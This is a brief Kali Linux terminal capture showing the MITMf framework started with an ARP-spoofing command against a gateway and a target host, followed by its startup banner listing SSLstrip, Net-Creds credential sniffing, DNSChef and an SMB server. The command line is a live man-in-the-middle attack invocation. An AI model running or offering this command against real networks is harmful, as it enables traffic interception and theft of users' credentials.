 root@kali:~# mitmf --arp --spoof --gateway 10.0.0.1 --target 10.0.0.62 -i wlan0
MITMF
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
 * Serving Flask app "core.mitmfapi" (lazy loading)
 * Environment: production
   WARNING: Do not use the development server in a production environment.
   Use a production WSGI server instead.
 * Debug mode: off
|_ HTTP server online
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ DNSChef v0.4 online
|_ SMB server online